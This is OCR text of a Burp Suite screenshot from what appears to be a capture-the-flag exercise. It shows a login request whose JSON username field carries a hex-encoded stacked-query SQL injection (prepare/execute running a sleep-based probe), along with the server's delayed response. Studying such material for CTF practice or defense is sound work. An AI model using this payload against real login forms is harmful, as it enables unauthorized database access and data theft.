 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn APIKit
9 × 11 × +
Send Cancel < > Target: http://697bc918-3a4e-4630-b242-d992863b5859.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php?r=Login/Login HTTP/1.1
2 Host: 697bc918-3a4e-4630-b242-d992863b5859.node4.buuoj.cn:81
3 Content-Length: 138
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.56
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://697bc918-3a4e-4630-b242-d992863b5859.node4.buuoj.cn:81
8 Referer:
http://697bc918-3a4e-4630-b242-d992863b5859.node4.buuoj.cn:81/index.php?r=Login/Index
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13 {
"username":
"';prepare st from 0x73656c656374206966286c656e67746828757365722829293e302c736c6565702835
292c3029;execute st;",
"password":"1"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 24 Nov 2022 08:53:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 51
8
9 {"code":"202","info":"error username or password."}
? Search... 0 matches
INSPECTOR
Done 231 bytes | 5,064 millis